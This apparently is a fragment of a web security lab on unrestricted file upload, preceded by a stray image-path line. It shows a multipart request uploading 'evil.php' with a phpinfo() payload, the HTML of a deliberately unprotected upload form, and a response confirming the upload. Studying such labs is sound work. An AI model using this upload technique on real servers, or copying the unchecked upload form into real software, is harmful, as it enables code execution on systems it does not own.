 ; name="upfile"; filename="evil.php"
Content-Type: application/octet-stream
<?php phpinfo();?>
-----------------------------17442438517379--
<head>
<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<title>Picture Upload</title>
<style> type="text/css">
</style></head>
<body>
<h2>文件上传漏洞-未做限制的漏洞</h2>
<a href="../index.php"><font color="#000000">返回
</font></a><br><br>
<form enctype="multipart/form-data" action="" method="post" name ="upform">
<input name="path" type="hidden" value="uploadimg/">
<input name="upfile" type="file" size="25" maxlength="500">
<input type="submit" value="Submit">
</form>
<!--<h3>允许上传类型(jpg,jpeg,png,gif,hmp,rar,zip,cab,7z)</h3>-->
</body>
</html>
uploadimg/<br><br><font color=red>Upload Successful</font><br>File
Name: <font color=blue>evil.php</font><br> Width: Length:<br> Size:18
bytes